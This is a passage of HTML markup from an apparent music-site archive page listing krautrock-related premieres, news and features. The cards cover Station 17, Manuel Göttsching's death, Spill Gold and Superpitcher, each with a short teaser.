						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-teichmann-soehne-danubo/" rel="bookmark"><time class="entry-date published" datetime="2023-10-19T12:50:06+00:00">October 19, 2023</time><time class="updated" datetime="2023-10-24T10:09:40+00:00">October 24, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-teichmann-soehne-danubo/" rel="bookmark">Premiere: Teichmann + Soehne &#8211; Danubo</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>With two decades of notable releases by Hamburg-based producer Sven Kacirek, Giegling producer map.ache and American post-punk band Xiu Xiu, Leipzig-based record label Altin Village &amp;<br /><a href="https://inverted-audio.com/premiere-teichmann-soehne-danubo/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-80816 -->

<article id="post-79901" class="post-79901 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electronic genres-krautrock genres-techno artists-pantha-du-prince artists-station-17 labels-bureau-b formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-station-17-pusch-pantha-du-prince-sharing-lunch-with-apes-rmx/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BB431_STATION-17_Oui-Mixe_3000px_rgb-550x550.jpg" class="skip-lazy wp-post-image" alt="Bb431 Station 17 Oui Mixe 3000px Rgb" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//BB431_STATION-17_Oui-Mixe_3000px_rgb.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="79913" data-permalink="https://inverted-audio.com/premiere-station-17-pusch-pantha-du-prince-sharing-lunch-with-apes-rmx/bb431_station-17_oui-mixe_3000px_rgb/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BB431_STATION-17_Oui-Mixe_3000px_rgb.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Bb431 Station 17 Oui Mixe 3000px Rgb" data-image-description="&lt;p&gt;Bb431 Station 17 Oui Mixe 3000px Rgb&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bb431 Station 17 Oui Mixe 3000px Rgb&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BB431_STATION-17_Oui-Mixe_3000px_rgb-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/BB431_STATION-17_Oui-Mixe_3000px_rgb-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-station-17-pusch-pantha-du-prince-sharing-lunch-with-apes-rmx/" rel="bookmark"><time class="entry-date published" datetime="2023-08-31T17:28:41+00:00">August 31, 2023</time><time class="updated" datetime="2023-08-31T17:31:29+00:00">August 31, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-station-17-pusch-pantha-du-prince-sharing-lunch-with-apes-rmx/" rel="bookmark">Premiere: Station 17 &#8211; Pusch (Pantha du Prince Sharing Lunch with Apes RMX)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the release of &#8216;Oui Bitte&#8216; in May, Hamburg-based experimental rock group Station 17 prepare to release a monumental 7-track remix LP on Bureau B, featuring<br /><a href="https://inverted-audio.com/premiere-station-17-pusch-pantha-du-prince-sharing-lunch-with-apes-rmx/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-79901 -->

<article id="post-79728" class="post-79728 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-cold-wave genres-experimental genres-krautrock artists-personal-sauveur labels-huveshta-rituals formats-digital formats-ep formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-personal-sauveur-the-kalamari-people/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/FRONT-4-550x550.jpg" class="skip-lazy wp-post-image" alt="Front" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//FRONT-4-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//FRONT-4-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//FRONT-4-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//FRONT-4-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//FRONT-4-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//FRONT-4-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//FRONT-4-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//FRONT-4-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//FRONT-4.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="79729" data-permalink="https://inverted-audio.com/premiere-personal-sauveur-the-kalamari-people/front-10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/FRONT-4.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Front" data-image-description="&lt;p&gt;Front&lt;/p&gt;
" data-image-caption="&lt;p&gt;Front&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/FRONT-4-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/FRONT-4-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-personal-sauveur-the-kalamari-people/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-22T17:12:57+00:00">August 22, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-personal-sauveur-the-kalamari-people/" rel="bookmark">Premiere: Personal Sauveur &#8211; The Kalamari People</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Today, Poland via Belgium-based record label Huveshta Rituals release a four-track EP from Warsaw-based production trio Personal Sauveur &#8211; made up from solo producers Tamten, Ivan<br /><a href="https://inverted-audio.com/premiere-personal-sauveur-the-kalamari-people/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-79728 -->

<article id="post-76554" class="post-76554 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-electronic genres-krautrock genres-minimal artists-manuel-gottsching has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/manuel-gottsching-has-died/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-550x550.jpg" class="skip-lazy wp-post-image" alt="Manuel Göttsching" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="76555" data-permalink="https://inverted-audio.com/manuel-gottsching-has-died/manuel-gottsching/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Manuel Göttsching" data-image-description="&lt;p&gt;Manuel Göttsching&lt;/p&gt;
" data-image-caption="&lt;p&gt;Manuel Göttsching&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Manuel-Gottsching.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/manuel-gottsching-has-died/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-12T10:59:38+00:00">December 12, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/manuel-gottsching-has-died/" rel="bookmark">German musician Manuel Göttsching has died</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Berlin-based musician and &#8216;E2-E4&#8216; mastermind Manuel Göttsching has passed away at the age of 70. Manuel Gottsching emerged from the midst of electronic Krautrock heroes Ash<br /><a href="https://inverted-audio.com/manuel-gottsching-has-died/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-76554 -->

<article id="post-56953" class="post-56953 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-krautrock genres-new-wave genres-synth-pop artists-spill-gold labels-knekelhuis formats-digital formats-lp formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-spill-gold-oyster-knekelhuis/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Spill Gold Sc" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="56954" data-permalink="https://inverted-audio.com/premiere-spill-gold-oyster-knekelhuis/spill-gold-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Spill Gold Sc" data-image-description="&lt;p&gt;Spill Gold Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Spill Gold Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Spill-Gold-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-spill-gold-oyster-knekelhuis/" rel="bookmark"><time class="entry-date published" datetime="2020-11-16T16:04:09+00:00">November 16, 2020</time><time class="updated" datetime="2020-11-24T12:26:21+00:00">November 24, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-spill-gold-oyster-knekelhuis/" rel="bookmark">Premiere: Spill Gold &#8211; Oyster</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Amsterdam-based production duo Spill Gold grace Knekelhuis for their debut LP, &#8216;Highway Hypnosis&#8216;, consisting of seven unnerving and left-of-centre songs that sit comfortably with the Dutch<br /><a href="https://inverted-audio.com/premiere-spill-gold-oyster-knekelhuis/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-56953 -->

<article id="post-45951" class="post-45951 visual type-visual status-publish format-standard has-post-thumbnail hentry category-watch genres-downtempo genres-electronic genres-kosmische genres-krautrock artists-kapitan labels-malka-tuti formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/visual/music-video-kapitan-berries/"><img width="550" height="310" src="https://inverted-audio.com/wp-content/uploads/2019-06-13-550x310.jpg" class="skip-lazy wp-post-image" alt="2019 06 13" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2019-06-13-550x310.jpg 550w, https://inverted-audio.com/wp-content/uploads/2019-06-13-450x253.jpg 450w, https://inverted-audio.com/wp-content/uploads/2019-06-13-768x432.jpg 768w, https://inverted-audio.com/wp-content/uploads/2019-06-13-1208x680.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2019-06-13-1100x619.jpg 1100w, https://inverted-audio.com/wp-content/uploads/2019-06-13-160x90.jpg 160w, https://inverted-audio.com/wp-content/uploads/2019-06-13-740x417.jpg 740w, https://inverted-audio.com/wp-content/uploads/2019-06-13-1155x650.jpg 1155w, https://inverted-audio.com/wp-content/uploads/2019-06-13.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45960" data-permalink="https://inverted-audio.com/visual/music-video-kapitan-berries/2019-06-13/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2019-06-13.jpg" data-orig-size="1200,676" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2019 06 13" data-image-description="&lt;p&gt;2019 06 13&lt;/p&gt;
" data-image-caption="&lt;p&gt;2019 06 13&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/2019-06-13-450x253.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2019-06-13-1208x680.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/visual/music-video-kapitan-berries/" rel="bookmark">Music Video: Kapitan &#8211; Berries</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As one half of high-rated Tel-Aviv based outfit Red Axes, Dori Sadovnik has been exploring the floor-focused side of electronics in all its diversity and inclusion,<br /><a href="https://inverted-audio.com/visual/music-video-kapitan-berries/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45951 -->

<article id="post-42370" class="post-42370 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-experimental genres-krautrock artists-konrad-sprenger artists-oren-ambarchi artists-phillip-sollmann labels-a-ton formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/oren-ambarchi-konrad-sprenger-and-phililip-sollmann-announce-collaborative-ep-for-a-ton/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="42371" data-permalink="https://inverted-audio.com/oren-ambarchi-konrad-sprenger-and-phililip-sollmann-announce-collaborative-ep-for-a-ton/a-ton-ep01-1800x1800/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="A-TON-EP01-1800&amp;#215;1800" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/08/A-TON-EP01-1800x1800-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/oren-ambarchi-konrad-sprenger-and-phililip-sollmann-announce-collaborative-ep-for-a-ton/" rel="bookmark"><time class="entry-date published" datetime="2018-08-02T14:42:54+00:00">August 2, 2018</time><time class="updated" datetime="2020-05-11T20:03:22+00:00">May 11, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/oren-ambarchi-konrad-sprenger-and-phililip-sollmann-announce-collaborative-ep-for-a-ton/" rel="bookmark">Oren Ambarchi, Konrad Sprenger and Phillip Sollmann announce collaborative EP for A-TON</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Today Ostgut Ton affiliated ambient sub-division A-TON announce the release of a two-track extended player &#8216;Panama / Suez&#8216;, the first ever collaborative release from Oren Ambarchi,<br /><a href="https://inverted-audio.com/oren-ambarchi-konrad-sprenger-and-phililip-sollmann-announce-collaborative-ep-for-a-ton/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42370 -->

<article id="post-41670" class="post-41670 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-kosmische genres-krautrock genres-synth artists-zodiac-free-arts-club labels-hvnx formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/structures-codes-zodiac-free-arts-club-talks-up-xenakis-influence-kraut-and-music-as-a-language/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1-480x320.jpg 480w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="41672" data-permalink="https://inverted-audio.com/feature/structures-codes-zodiac-free-arts-club-talks-up-xenakis-influence-kraut-and-music-as-a-language/zfac-press-pic-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1.jpg" data-orig-size="1000,667" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;13&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1474476509&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;40&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ZFAC Press Pic 1" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/05/ZFAC-Press-Pic-1.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/structures-codes-zodiac-free-arts-club-talks-up-xenakis-influence-kraut-and-music-as-a-language/" rel="bookmark">Structures + Codes: Zodiac Free Arts Club talks up Xenakis&#8217; influence, Kraut and music as a language</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>After seven years of radio silence, Zodiac Free Arts Club awakens from its slumber with &#8216;Structures + Codes&#8217;, out today on Hivern Discs&#8217; offshoot HVNX. We caught up with Argy to discuss his love for the art of Xenakis, creative process and the Argy/ZFAC dichotomy. Stream the mesmerising &#8216;Metachimie&#8217; inside.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41670 -->

<article id="post-38939" class="post-38939 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-electronic genres-house genres-krautrock artists-superpitcher labels-hippie-dance formats-box-set has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superpitcher-announces-golden-ravedays-12-piece-collectors-box-set/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/10/cover-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/10/cover-1.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="38940" data-permalink="https://inverted-audio.com/superpitcher-announces-golden-ravedays-12-piece-collectors-box-set/cover-34/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/10/cover-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479828591&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/10/cover-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/superpitcher-announces-golden-ravedays-12-piece-collectors-box-set/" rel="bookmark"><time class="entry-date published" datetime="2017-10-05T10:54:32+00:00">October 5, 2017</time><time class="updated" datetime="2017-11-03T09:45:52+00:00">November 3, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superpitcher-announces-golden-ravedays-12-piece-collectors-box-set/" rel="bookmark">Superpitcher announces &#8216;The Golden Ravedays&#8217; 12-piece collectors box set</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you missed out on buying any of the monthly vinyl editions of Superpitcher&#8217;s magnum opus &#8220;The Golden Ravedays&#8221;, fear not. Today Hippie Dance shared news<br /><a href="https://inverted-audio.com/superpitcher-announces-golden-ravedays-12-piece-collectors-box-set/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-38939 -->

<article id="post-38825" class="post-38825 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-avant-garde genres-electronic genres-kosmische genres-krautrock genres-synth-pop artists-andrei-orlov labels-musiques-electroniques-actuelles formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
